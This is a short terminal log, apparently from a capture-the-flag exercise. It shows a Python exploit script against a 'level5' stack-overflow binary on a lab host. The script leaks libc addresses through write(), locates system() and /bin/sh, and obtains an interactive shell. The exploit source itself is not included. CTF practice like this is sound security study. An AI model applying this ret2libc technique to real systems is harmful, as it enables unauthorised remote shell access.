 ski12@ubuntu:~/ctf/pwn/stack$ python l5.py
[+] Opening connection to 192.168.17.155 on port 10001: Done
[*] '/home/ski12/ctf/pwn/stack/level5'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*]main() addr: 0x400587
[*]write() got: 0x601018
[*]sending payload to leak write addr...
[*]leak write() addr: 0x7fb9dfcf92b0
[*]system() addr: 0x7fb9dfc47390
[*]/bin/sh addr: 0x7fb9dfd8ed57
[*]sending exp...
[*] Switching to interactive mode
$ whoami
alan
$